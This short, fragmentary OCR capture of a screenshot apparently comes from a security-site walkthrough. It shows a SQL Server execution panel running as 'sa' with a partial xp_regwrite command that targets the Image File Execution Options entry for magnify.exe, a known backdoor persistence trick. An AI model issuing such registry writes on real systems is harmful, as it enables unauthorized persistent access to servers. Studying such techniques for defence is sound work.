 SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : -- SQL Server Exec --
Run SQL
EXEC master..xp_regwrite
@rootkey='HKEY_LOCAL_MACHINE',
@key='SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution
Options\magnify.exe',
Query
www.91ri.org